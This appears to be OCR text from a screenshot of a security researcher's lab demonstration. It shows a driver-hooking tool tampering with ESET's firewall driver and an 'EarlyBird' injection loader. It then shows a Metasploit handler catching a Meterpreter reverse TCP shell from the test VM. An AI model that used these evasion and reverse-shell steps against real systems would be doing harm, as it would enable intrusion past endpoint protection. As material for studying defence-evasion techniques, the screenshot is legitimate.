 Home
[TEST] Windows 10 x64
Recycle B
ESET Bank
& Paymer
Administrator: Command Prompt
Interceptor
[+] Hooking \Driver\epfwwfp
C:\Users\Cerbersec\Desktop>
Command Prompt
C:\Users\Cerbersec\Desktop>EarlyBird.exe
Got parent handle
Setting CIG policy
Spawning process
Success
C:\Users\Cerbersec\Desktop>
eset INTERNET SECURITY
ESET HOME
Home 2
Computer scan
Update
Tools
Setup
Help and support
You are protected
Your free trial expires in 23 days.
Buy license
Activate full product
Anti-Theft is available
Anti-Theft tracks and locates your missing or stolen laptop. Enable Anti-Theft and start getting
protected now.
Enable Anti-Theft
Do not remind me again
Connect this device to an ESET HOME account
Be informed about the security of this device wherever you are. Use the ESET HOME app or web
portal to manage and view the security of all your devices.
Connect to ESET HOME
Do not remind me again
Buy license
Your free trial expires in 23 days.
st Mode
aluation
84 days
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.0.0.27
lhost => 10.0.0.27
msf5 exploit(multi/handler) > set lport 9001
lport => 9001
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.27:9001
[*] Sending stage (206403 bytes) to 10.0.0.24
[*] Meterpreter session 1 opened (10.0.0.27:9001 -> 10.0.0.24:63027) at 2021-10-21 14:42:39 +0200
meterpreter > shell
Process 1532 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Cerbersec\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is F81A-92D6
Directory of C:\Users\Cerbersec\Desktop
10/21/2021 05:33 AM <DIR> .
10/21/2021 05:33 AM <DIR> ..
10/21/2021 05:33 AM 72,089 EarlyBird.exe
10/20/2021 02:10 AM <DIR> Evil
10/21/2021 04:00 AM <DIR> Interceptor
1 File(s) 72,089 bytes
4 Dir(s) 40,334,409,728 bytes free
C:\Users\Cerbersec\Desktop>